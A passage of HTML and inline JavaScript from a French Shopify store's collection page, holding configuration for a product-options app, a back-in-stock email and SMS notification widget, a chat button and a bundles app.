.available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 160167526743) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.Product__Info .ProductMeta__Price:not(.Price--compareAt),.ProductForm__AddToCart span.Button__SeparatorDot+span,.product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price],.Product__Info .ProductMeta__Price.Price--compareAt,.product-info .price-list compare-at-price","variantWrapper":".ProductForm__Option:not(.no-js)","variantSelector":"[name=id]","variantActivator":".Popover .Popover__Content .Popover__Value,.ProductForm__Option .HorizontalList input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":".collection,featured-collections-carousel","item":"product-list product-card,product-list scroll-carousel","productLink":".product-card__media","quickViewActivator":".product-card__quick-add-button","quickViewProductForm":"quick-buy-modal [data-block-type=\"buy-buttons\"] form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector+a"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 160168378711) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.Product__Info .ProductMeta__Price:not(.Price--compareAt),.ProductForm__AddToCart span.Button__SeparatorDot+span,.product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price],.Product__Info .ProductMeta__Price.Price--compareAt,.product-info .price-list compare-at-price","variantWrapper":".ProductForm__Option:not(.no-js)","variantSelector":"[name=id]","variantActivator":".Popover .Popover__Content .Popover__Value,.ProductForm__Option .HorizontalList input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":".collection,featured-collections-carousel","item":"product-list product-card,product-list scroll-carousel","productLink":".product-card__media","quickViewActivator":".product-card__quick-add-button","quickViewProductForm":"quick-buy-modal [data-block-type=\"buy-buttons\"] form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector+a"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 161870348631) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.Product__Info .ProductMeta__Price:not(.Price--compareAt),.ProductForm__AddToCart span.Button__SeparatorDot+span,.product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price],.Product__Info .ProductMeta__Price.Price--compareAt,.product-info .price-list compare-at-price","variantWrapper":".ProductForm__Option:not(.no-js)","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".Popover .Popover__Content .Popover__Value,.ProductForm__Option .HorizontalList input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":".collection,featured-collections-carousel","item":"product-list product-card,product-list scroll-carousel","productLink":".product-card__media","quickViewActivator":".product-card__quick-add-button","quickViewProductForm":"quick-buy-modal [data-block-type=\"buy-buttons\"] form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector+a"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }if (Shopify.theme.id == 161970749783) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.Product__Info .ProductMeta__Price:not(.Price--compareAt),.ProductForm__AddToCart span.Button__SeparatorDot+span,.product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price],.Product__Info .ProductMeta__Price.Price--compareAt,.product-info .price-list compare-at-price","variantWrapper":".ProductForm__Option:not(.no-js)","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".Popover .Popover__Content .Popover__Value,.ProductForm__Option .HorizontalList input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":".collection,featured-collections-carousel","item":"product-list product-card,product-list scroll-carousel","productLink":".product-card__media","quickViewActivator":".product-card__quick-add-button","quickViewProductForm":"quick-buy-modal [data-block-type=\"buy-buttons\"] form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector+a"}}]},"theme_store_id":855,"theme_name":"Prestige"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":41134,"url":"elmoritz.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":null,"alignment":"left","border_style":"classic","show_tooltip":true,"swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/globosoftware.net\/\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eProduct Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":false,"remove_all_watermarks":false},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":false,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#846c55","required_text":"#ff0000","helptext":"#d8c9b8","total_text":"#846c55","total_text_money":"#9b6046","input_text":"#846c55","input_border":"#9a9a9a","input_background":"#fff","select_text":"#846c55","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#846c55","choicelist_text_hover":"#846c55","choicelist_text_active":"#846c55","choicelist_hover":"#d8c9b8","choicelist_active":"#d8c9b8","button_text":"#846c55","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#eb1256","swatch_border_active":"#eb1256"},"typography":{"labeltext":{"customFont":true,"customFontFamily":"Futura","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"15"},"maintext":{"customFont":true,"customFontFamily":"Futura","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"15"},"helptext":{"customFont":true,"customFontFamily":"Futura","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"15"},"totaltext":{"customFont":true,"customFontFamily":"Futura","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"15"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"La sélection va ajouter {{addon}} au prix"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"Ce champs est requis","invalid":"Invalide","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "{{amount_with_comma_separator}} EUR" : "{{amount_with_comma_separator}} €";
  window.GPOConfigs.product = false;
  window.GPOConfigs.product.collections = false;
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "message";
  window.GPOConfigs.page = { type: 'collection' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AOVc2SVJycmZ3TDFrM__5043070786800498925" class="shopify-block shopify-app-block"><style>
  .product-restore-email + .product-restore-email {
    display: none !important;
  }
</style>
<script src="https://cdn.shopify.com/extensions/019bbb9c-032f-74b5-b742-26ea31c2c215/ecomsend-restock-83/assets/sealapps_email_config.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbb9c-032f-74b5-b742-26ea31c2c215/ecomsend-restock-83/assets/product_restore_email.js" defer="defer"></script>
<script id="em_product_variants" type="application/json">
  null
</script>
<script id="em_product_selected_or_first_available_variant" type="application/json">
  null
</script>
<script id="bis_shop_id" type="application/json">
  49756733605
</script>
<script id="ecomsend_bis_product_title" type="application/json">
  null
</script>
<script id="ecomsend_bis_page_type" type="application/json">
  "collection"
</script><script>
  
</script>
<script>
  var bis_button_status = {"status":1,"snsStatus":1,"ConfirmStatus":0};
var bis_button_style = {"id":7874,"shop_id":"49756733605","btn_value":"PR\u00c9VENEZ-MOI","btn_color":"#846C55","font_color":"#ffffff","created_at":1675182139,"updated_at":1718556023,"offset":10,"inline_status":1,"float_status":0,"float_btn_value":"PR\u00c9VENEZ-MOI","float_btn_color":"#846C55","float_font_color":"#ffffff","btn_display_all":0,"btn_border_color":"transparent","btn_border_radius":"0","btn_hover_animation":0,"btn_font_size":"14","btn_font_family":"inherit","btn_font_weight":"inherit","btn_margin_top":"0","btn_margin_bottom":"0","btn_hover_color":"#333333","btn_hover_font_color":"#ffffff","btn_insert_customized":0,"btn_insert_el":"","btn_insert_type":"afterend","btn_customize_css":"","language_id":34,"transStatus":false,"is_branding_removed":0,"continue_selling":0};
var bis_integration = [];
var bis_popup_style = {"id":8125,"shop_id":"49756733605","popup_btn_value":"ME PR\u00c9VENIR","popup_btn_color":"#846C55","popup_btn_font_color":"#ffffff","created_at":1675182139,"updated_at":1683919637,"popup_header_text":"ME PR\u00c9VENIR QUAND DISPONIBLE","popup_validation_text":"* Vos coordonn\u00e9es sont invalides","popup_footer_text":"Nous vous enverrons une notification d\u00e8s que ce produit sera disponible.","success_frame_title":"Abonn\u00e9 avec succ\u00e8s","success_frame_content":"Nous vous enverrons un e-mail lorsque ce produit sera de nouveau en stock.","popup_placeholder_text":"Adresse mail...","popup_name_placeholder_text":"Votre nom","popup_subscribed_text":"* Vous \u00eates d\u00e9j\u00e0 abonn\u00e9 \u00e0 ce produit","popup_opt_in_text":"Abonnez-moi \u00e0 votre newsletter","popup_option":1,"popup_tab_email":"Mail","popup_tab_sms":"SMS","sms_default_region":"FR","language_id":34,"transStatus":false};
var bis_lang = {"en":{"transStatus":true,"float_btn_value":"EMAIL ME WHEN AVAILABLE","btn_value":"EMAIL ME WHEN AVAILABLE","language_id":28,"popup_header_text":"EMAIL ME WHEN AVAILABLE","popup_tab_email":"Email","popup_tab_sms":"SMS","popup_btn_value":"EMAIL ME WHEN AVAILABLE","popup_name_placeholder_text":"Your name","popup_placeholder_text":"Email address...","popup_validation_text":"* Your contact info is invalid","popup_subscribed_text":"* You are already subsribed to this product","popup_footer_text":"We will notify you when this product is in stock. We do not share your address with anybody else.","popup_opt_in_text":"Subscribe me to your list","success_frame_title":"Successfully subscribed","success_frame_content":"We will send you an email when this product is back in stock."},"fr":{"btn_value":"PR\u00c9VENEZ-MOI","float_btn_value":"PR\u00c9VENEZ-MOI","language_id":34,"transStatus":false,"popup_header_text":"ME PR\u00c9VENIR QUAND DISPONIBLE","popup_tab_email":"Mail","popup_tab_sms":"SMS","popup_btn_value":"ME PR\u00c9VENIR","popup_name_placeholder_text":"Votre nom","popup_placeholder_text":"Adresse mail...","popup_validation_text":"* Vos coordonn\u00e9es sont invalides","popup_subscribed_text":"* Vous \u00eates d\u00e9j\u00e0 abonn\u00e9 \u00e0 ce produit","popup_footer_text":"Nous vous enverrons une notification d\u00e8s que ce produit sera disponible.","popup_opt_in_text":"Abonnez-moi \u00e0 votre newsletter","success_frame_title":"Abonn\u00e9 avec succ\u00e8s","success_frame_content":"Nous vous enverrons un e-mail lorsque ce produit sera de nouveau en stock."}};

</script>
<script>
  
</script>


<script>
	var bis_popup_settings = {"btn_text":"ME PRÉVENIR","btn_bg_color":"#846C55","btn_text_color":"#ffffff","header_text":"ME PRÉVENIR QUAND DISPONIBLE","verification_failed_text":"* Vos coordonnées sont invalides","footer_text":"Nous vous enverrons une notification dès que ce produit sera disponible.","success_title":"Abonné avec succès","success_content":"Nous vous enverrons un e-mail lorsque ce produit sera de nouveau en stock.","email_address_placeholder":"Adresse mail...","customer_name_placeholder":"Votre nom","subscribed_text":"* Vous êtes déjà abonné à ce produit","opt_in_text":"Abonnez-moi à votre newsletter","popup_template":1,"email_tab_text":"Mail","sms_tab_text":"SMS","sms_default_region":"FR","is_branding_removed":1,"lang":"fr"}
	var bis_product_button_settings = {"is_active_inline_btn":1,"inline_btn_margin_top":0,"inline_btn_margin_bottom":0,"inline_btn_text":"PRÉVENEZ-MOI","inline_btn_bg_color":"#846C55","inline_text_color":"#FFFFFF","is_active_float_btn":0,"float_offset":10,"float_btn_text":"PRÉVENEZ-MOI","float_btn_bg_color":"#846C55","float_text_color":"#ffffff","display_all":0,"border_color":"#FFFFFF","border_radius":0,"hover_animation":0,"font_size":14,"font_family":"inherit","font_weight":"inherit","hover_bg_color":"#333333","hover_text_color":"#ffffff","horizontal_animation":0,"display_button_oversell":0,"customize_inline_btn_position":0,"insert_type":"afterend","customize_css":"","insert_element_selector":"","lang":"fr","continue_sell_notify":0,"bis_segment_enabled":0,"subscribe_scope":1}
	var bis_collection_button_settings = {"is_active_inline_btn":0,"inline_btn_margin_top":0,"inline_btn_margin_bottom":0,"inline_btn_text":"","inline_btn_bg_color":"","inline_text_color":"","is_active_float_btn":0,"float_offset":0,"float_btn_text":"","float_btn_bg_color":"","float_text_color":"","display_all":0,"border_color":"","border_radius":0,"hover_animation":0,"font_size":0,"font_family":"","font_weight":"","hover_bg_color":"","hover_text_color":"","horizontal_animation":0,"display_button_oversell":0,"customize_inline_btn_position":0,"insert_type":"","customize_css":"","insert_element_selector":"","lang":"","continue_sell_notify":0,"bis_segment_enabled":0,"subscribe_scope":0}
	var bis_integrations = []
</script>


<script>
    var bis_shopify_block_status = 2;
  var customerInfo = null;

  window.ChannelWillBIS = {
    customerInfo: customerInfo
  };
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#e5d9c7
  data-secondary-color=#644d3a
  data-ternary-color=#6a6a6a
  
    data-greeting-message=%F0%9F%91%8B+Bonjour%C2%A0%21+N%27oubliez+pas+de+v%C3%A9rifier+notre+page+FAQ+avant+de+nous+contacter+%28elmoritz.com%2Fpages%2Ffaq%29.+Dites-moi+si+vous+avez+une+question+pr%C3%A9cise+ou+donnez-moi+une+id%C3%A9e+de+ce+que+vous+recherchez+et+je+serai+heureuse+de+pouvoir+vous+aider.
  
  data-domain=millinoon.com
  data-shop-domain=millinoon.com
  data-external-identifier=u7wrls5ylmlba1KE5Yk3nw81IrFFHIOWRnTso8Xx4DQ
  
>
</script>


</div><div id="shopify-block-AQzZUdjQ3SXVxbUpNb__11348531219507317188" class="shopify-block shopify-app-block">





<script>
    function getProductData() {
        return {
            handle: null,
            productId: null,
            productData : null,
            collections: [
                
            ],
            selected_or_first_available_variant: null
        };
    }
    function debugConsole(...messages){
            try {
                let isDebug = localStorage.getItem("debug");
                if (isDebug) {
                    for (let message of messages) {
                        console.error(message);
                    }
                }
            } catch (err) {
                console.error('error inside the debugError function ->', err)
            }
    }
    function removeProductHtmlForBundles(){
        try{
            let customSelector = window.easybundles_ext_data?.userData?.customSettings?.customSelectorToRenderFullPageBundle ?? ""
             let targetWrapper = 
                        document.querySelector('main') || 
                        document.querySelector('.main') || 
                        document.querySelector('#main') || 
                        document.querySelector('#main-content');
            if(customSelector){
                targetWrapper = document.querySelector(customSelector)
            }
            if(targetWrapper){
                targetWrapper.innerHTML = ''
            }
        }catch(err){
            debugConsole("error in removeProductHtmlForBundles",err)
        }
    }

    (function initializeShopifyValues() {
        const productDetails = getProductData()
        window.shopifyLiquidValuesApp4Ext = {
            product: productDetails,
            cartData: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
            selected_or_first_available_variant: productDetails.selected_or_first_available_variant
        };
        let ext_data = null;
        if (ext_data && !ext_data?.errorMsg) {
            window.easybundles_ext_data = ext_data;
        }

        let full_page_ext_data = null;
        let parent_product_data = null;

        if(full_page_ext_data && !full_page_ext_data?.errorMsg) {
            window.easybundle_user_ext_data = full_page_ext_data.userData || {}
        }

